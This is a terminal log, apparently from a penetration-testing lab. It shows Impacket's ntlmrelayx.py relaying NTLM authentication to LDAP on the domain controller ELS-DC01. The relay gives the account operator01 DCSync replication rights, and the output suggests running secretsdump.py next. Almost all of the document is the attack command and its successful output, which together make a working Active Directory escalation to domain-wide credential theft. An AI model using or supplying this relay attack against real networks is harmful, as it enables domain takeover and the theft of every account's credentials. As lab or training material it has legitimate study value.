 ^Croot@kali:~# ntlmrelayx.py -t ldap://ELS-DC01.ELS.LOCAL --escalate-user operator01
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.10.101, attacking target ldap://ELS-DC01.ELS.LOCAL
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://ELS-DC01.ELS.LOCAL as ELS\Attacker SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User operator01 now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200407-005230.restore